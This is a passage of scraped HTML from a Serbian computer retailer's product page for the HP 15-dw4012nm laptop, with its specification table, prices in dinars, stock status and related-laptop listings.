"https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;search=RTX5080&amp;strana=0&amp;price_retail=Min:2575-Max:465355&amp;stock=Raspolo%C5%BEivo&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Asus grafike" class = "banner__image" data-id = "131" src = "uploads_static/originals/$2y$10$rlKp0g9AVntfvzmzeEe-heRmXohQ0B2o0Vs7is1Nzj9KoWzexEfmi.png" /></a></li><li class="slider_slide__container slider_slide__container--1" data-index = "1"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=1&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=MSI&amp;"><img alt = "MSI1" class = "banner__image" data-id = "142" src = "uploads_static/originals/$2y$10$DBqCGnFkGWyxxK0t8fCRxuB4UE9E-lueeqPqGHakUnegZNopCJcFy.jpeg" /></a></li><li class="slider_slide__container slider_slide__container--2" data-index = "2"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=0&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Upgrade grafike Asus" class = "banner__image" data-id = "143" src = "uploads_static/originals/$2y$10$qnXopB0rearupchqpLRcMOUqAyNgOYQYNg7EJG8NJNwTKjS9-Gn9C.png" /></a></li></ul><ul class="slider_nav__dots"><li class = "slider_nav__dot_container slider_nav__dot_container--0"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--0" data-index = "0" id = "slider_nav__dot_label--0" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--1"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--1" data-index = "1" id = "slider_nav__dot_label--1" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--2"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--2" data-index = "2" id = "slider_nav__dot_label--2" tabindex="-1" ></button></li></ul><label class="slider_nav__prev">&#x2039;</label><label class="slider_nav__next">&#x203a;</label></section></section></div></div></nav><main class="wrapper"><div class="page-wrapper"><div class="container-fluid"><section class="main_container"><div class = "main_container__banner"></div><div class = "main_container__content"><div class = "main_container__content_section"><ol class="breadcrumbs" itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="0" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/" ><span itemprop="name">Početna</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/laptopovi/" ><span itemprop="name">Laptopovi</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><p class=" breadcrumbs_item breadcrumbs_item--text " itemprop="item" ><span itemprop="name">HP 15 dw4012nm 6M592EA</span></p></li></ol></div><div class = "main_container__content_section"><section class = "product_page__wrapper product_page__wrapper--25497" data-id = "25497"><section class = " product_single__wrapper product_single__wrapper--25497 " data-id = "25497" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "67395" /><a aria-label = "HP 15-dw4012nm 6M592EA" class = "product_single__image product_single__section" href = "uploads_static/200x200/67395_221911211047.png" itemprop = "url" ><img alt = "Slika proizvoda HP 15-dw4012nm 6M592EA" class = "product_single__image_img" src = "uploads_static/200x200/67395_221911211047.png" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><h3 class = "product_single__product_name_regular" itemprop = "name" > HP 15-dw4012nm 6M592EA </h3><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: HP</li><li class = "product_single__product_attribute">Veličina ekrana: 15.6"</li><li class = "product_single__product_attribute">Procesor: Intel Core i7-1255U</li><li class = "product_single__product_attribute">Kapacitet memorije: 16 GB</li><li class = "product_single__product_attribute">Veličina hardiska: 512 GB</li><li class = "product_single__product_attribute">Model Grafičke karte: Intel Iris Xe</li></ul><meta itemprop = "brand" content = "HP"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "25497" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--25497 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "25497" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "25497" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "25497" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "25497" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "25497" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="108465" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-15-dw4012nm-6M592EA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/OutOfStock" content = "OutOfStock"/></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;112.645,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;108.465,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 67395 </p><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--25497 " method="post" ><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><input name = "product_id" type = "hidden" value = "25497" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--25497" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--25497" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--25497 " method="post" ><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><input name = "product_id" type = "hidden" value = "25497" /><input type = "checkbox" id = "compare_toggle__in_compare--25497" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--25497" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><ul class = "product_gallery__wrapper"><li class="product_gallery__item"><img alt = "Slika HP 15-dw4012nm 6M592EA" class = "product_gallery__thumbnail" data-jslghtbx = "uploads_static/1000x1000/67395_221911211047.png" data-jslghtbx-group="grupa1" src = "uploads_static/200x200/67395_221911211047.png" tabindex = "0" /></li><li class="product_gallery__item"><img alt = "Slika HP 15-dw4012nm 6M592EA" class = "product_gallery__thumbnail" data-jslghtbx = "uploads_static/1000x1000/67395_221911211049.png" data-jslghtbx-group="grupa1" src = "uploads_static/200x200/67395_221911211049.png" tabindex = "0" /></li><li class="product_gallery__item"><img alt = "Slika HP 15-dw4012nm 6M592EA" class = "product_gallery__thumbnail" data-jslghtbx = "uploads_static/1000x1000/67395_221911211051.png" data-jslghtbx-group="grupa1" src = "uploads_static/200x200/67395_221911211051.png" tabindex = "0" /></li><li class="product_gallery__item"><img alt = "Slika HP 15-dw4012nm 6M592EA" class = "product_gallery__thumbnail" data-jslghtbx = "uploads_static/1000x1000/67395_221911211054.png" data-jslghtbx-group="grupa1" src = "uploads_static/200x200/67395_221911211054.png" tabindex = "0" /></li></ul><h3 class = "info_shipping_cost__content"> Za ovaj artikal isporuka je besplatna na teritoriji Srbije </h3><div class="product_page__experts"><div class = "info_help_desk__wrapper"><h3 class = "info_help_desk__heading"> Koji je pravi proizvod za vas? </h3><p class = "info_help_desk__content"> Pitajte naše eksperte! <a class = "info_help_desk__phone" href = "tel:+381113086979" > 011-3086-979 </a></p></div></div><div class="product_page__stock"><table class = "product_stock" itemscope href = "http://schema.org/ItemAvailability" ><tr class="product_stock__row"><th class="product_stock__key"> Magacin </th><td class = "product_stock__value"><link itemprop="availability" href="http://schema.org/OutOfStock" /> nedostupno </td></tr><tr class="product_stock__row"><th class="product_stock__key"> Radnja </th><td class = "product_stock__value"><link itemprop="availability" href="http://schema.org/OutOfStock" /> nedostupno </td></tr></table></div><div class="product_page__share"><ul class="ssk-group ssk-lg social_share social_share__xl" data-url="" data-text="" itemscope itemtype=“http://schema.org/Organization” ><link itemprop="url" href="http://www.monitor.rs" /><li tabindex="0" class="ssk ssk-facebook"><a tabindex="-1" itemprop=“sameAs” href="https://www.facebook.com/MonitorBeograd/"><span class = "common_landings__visually_hidden"> Podeli na Facebook-u </span></a></li><li tabindex="0" class="ssk ssk-twitter"><a tabindex="-1" itemprop=“sameAs” href="https://twitter.com/Monitor_System"><span class = "common_landings__visually_hidden"> Podeli na Twitter-u </span></a></li><li tabindex="0" class="ssk ssk-pinterest"><a tabindex="-1" itemprop=“sameAs” href="https://www.pinterest.com//MonitorBeograd"><span class = "common_landings__visually_hidden"> Podeli na Pinterest-u </span></a></li></ul></div><h1 class="atom_product_name"> HP 15-dw4012nm 6M592EA </h1><a href = "https://www.monitor.rs/ssd-diskovi?limit=12&amp;sort=price_desc&amp;strana=0&amp;price_retail=Min:1835-Max:110335&amp;Proizvo%C4%91a%C4%8D=Kingston&amp;Format=M.2&amp;"><img alt = "Kingston ispod podataka" src = "uploads_static/originals/$2y$10$wU-wjfHtUnVb0YT0Dtzi6O-8tgTTxVYNMUEMBq6CZ6Oy3ZF-YEu96.jpeg" class = "banner__image" data-id = "84" /></a><style nonce = "bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"> .tabs__radio--0:checked~.tabs__content .tabs__single--0, .tabs__radio--1:checked~.tabs__content .tabs__single--1, .tabs__radio--2:checked~.tabs__content .tabs__single--2 { display: block; } </style><section class="tabs"><input checked class="common_landings__visually_hidden tabs__radio tabs__radio--0" id="tabs__radio--0" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--0"> Specifikacije </label></h2><input class="common_landings__visually_hidden tabs__radio tabs__radio--1" id="tabs__radio--1" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--1"> Slični proizvodi </label></h2><input class="common_landings__visually_hidden tabs__radio tabs__radio--2" id="tabs__radio--2" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--2"> Komentari </label></h2><div class="tabs__content"><div class="tabs__single tabs__single--0"><table class="atom_product_details__table" itemscope itemtype="http://schema.org/PropertyValue"><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Proizvođač</th><td class="atom_product_details__table_cell" itemprop="value"> HP </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Veličina ekrana</th><td class="atom_product_details__table_cell" itemprop="value"> 15.6&quot; </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Rezolucija ekrana</th><td class="atom_product_details__table_cell" itemprop="value"> 1920 x 1080 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Vrsta ekrana</th><td class="atom_product_details__table_cell" itemprop="value"> LED </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tip ekrana:</th><td class="atom_product_details__table_cell" itemprop="value"> Non-glare </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Touchscreen</th><td class="atom_product_details__table_cell" itemprop="value"> Ne </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Proizvođač procesora</th><td class="atom_product_details__table_cell" itemprop="value"> Intel </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Oznaka procesora</th><td class="atom_product_details__table_cell" itemprop="value"> Intel i7 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Čipset</th><td class="atom_product_details__table_cell" itemprop="value"> Intel </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Procesor</th><td class="atom_product_details__table_cell" itemprop="value"> Intel Core i7-1255U </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Broj procesorskih jezgara</th><td class="atom_product_details__table_cell" itemprop="value"> 10 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Radni takt procesora</th><td class="atom_product_details__table_cell" itemprop="value"> 4.7 GHz </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Brzina memorije</th><td class="atom_product_details__table_cell" itemprop="value"> 3200 MHz </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tip memorije</th><td class="atom_product_details__table_cell" itemprop="value"> DDR4 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Kapacitet memorije</th><td class="atom_product_details__table_cell" itemprop="value"> 16 GB </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Veličina hardiska</th><td class="atom_product_details__table_cell" itemprop="value"> 512 GB </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Vrsta hard diska</th><td class="atom_product_details__table_cell" itemprop="value"> SSD </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tip grafičke karte</th><td class="atom_product_details__table_cell" itemprop="value"> Integrisana </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Model Grafičke karte</th><td class="atom_product_details__table_cell" itemprop="value"> Intel Iris Xe </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Web kamera</th><td class="atom_product_details__table_cell" itemprop="value"> HD </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Baterija</th><td class="atom_product_details__table_cell" itemprop="value"> 3 ćelije </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Bluetooth</th><td class="atom_product_details__table_cell" itemprop="value"> 5.0 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Wireless</th><td class="atom_product_details__table_cell" itemprop="value"> 802.11 a/b/g/n/ac </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Card reader</th><td class="atom_product_details__table_cell" itemprop="value"> SD </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Ukupan broj USB-ova</th><td class="atom_product_details__table_cell" itemprop="value"> 2 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Mrežna kartica</th><td class="atom_product_details__table_cell" itemprop="value"> 10/100/1000 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">HDMI</th><td class="atom_product_details__table_cell" itemprop="value"> 1 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tastatura</th><td class="atom_product_details__table_cell" itemprop="value"> Puna sa numeričkim delom </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tip karaktera</th><td class="atom_product_details__table_cell" itemprop="value"> YU </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Priključak za slusalice</th><td class="atom_product_details__table_cell" itemprop="value"> 1 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Priključak za mikrofon</th><td class="atom_product_details__table_cell" itemprop="value"> 1 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Operativni sistem</th><td class="atom_product_details__table_cell" itemprop="value"> Bez operativnog sistema </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Materijal</th><td class="atom_product_details__table_cell" itemprop="value"> Metal / Plastika </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Boja</th><td class="atom_product_details__table_cell" itemprop="value"> Crna </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Garantni rok</th><td class="atom_product_details__table_cell" itemprop="value"> 3 Godine </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Link proizvođača</th><td class="atom_product_details__table_cell" itemprop="value"><a class = "atom_product_details__product_link" href="https://www.hp.com/si-sl/products/laptops/product-details/2101352528" rel="noopener" target = "_blank"> https://www.hp.com/si-sl/products/laptops/product-details/2101352528 </a></td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Zvučnici</th><td class="atom_product_details__table_cell" itemprop="value"> 2.0 Stereo </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Preporučena za</th><td class="atom_product_details__table_cell" itemprop="value"> Svakodnevni rad </td></tr></table></div><div class="tabs__single tabs__single--1"><div class = "related_products"><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92437" /><section class = "product_single__compact_information"><a href = "laptopovi/Lenovo-ThinkPad-E16-Gen-3--AMD--21ST0054YA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Lenovo ThinkPad E16 Gen 3 (AMD) 21ST0054YA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Lenovo-ThinkPad-E16-Gen-3--AMD--21ST0054YA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Lenovo ThinkPad E16 Gen 3 (AMD) 21ST0054YA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "/default_pictures/default_product.png" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="108905" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-ThinkPad-E16-Gen-3--AMD--21ST0054YA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 115.280,00 RSD </p><p class = "product_single__compact_price_discount"> 108.905,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"></ul><meta itemprop = "brand" content = ""/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49512" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49512 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49512" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49512" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49512" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49512" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49512" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92466" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-Victus-15-fa2126nm-C8TA4EA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP Victus 15-fa2126nm C8TA4EA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-Victus-15-fa2126nm-C8TA4EA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP Victus 15-fa2126nm C8TA4EA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/92466_1768816260_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="109355" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-Victus-15-fa2126nm-C8TA4EA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 115.760,00 RSD </p><p class = "product_single__compact_price_discount"> 109.355,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel® Core™ i7-13620H"/></div> Procesor: Intel® Core™ i7-13620H </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "NVIDIA GeForce RTX 4050 Laptop GPU (6 GB GDDR6 dedicated)"/></div> Model Grafičke karte: NVIDIA GeForce RTX 4050 Laptop GPU (6 GB GDDR6 dedicated) </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49483" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49483 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49483" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49483" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49483" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49483" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49483" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "84141" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-EliteBook-840-G9-6F608EA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP EliteBook 840 G9 6F608EA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-EliteBook-840-G9-6F608EA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP EliteBook 840 G9 6F608EA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/84141_1742669797_slika_1.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="109490" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-EliteBook-840-G9-6F608EA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 115.895,00 RSD </p><p class = "product_single__compact_price_discount"> 109.490,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core i5-1235U"/></div> Procesor: Intel Core i5-1235U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "8 GB"/></div> Kapacitet memorije: 8 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = 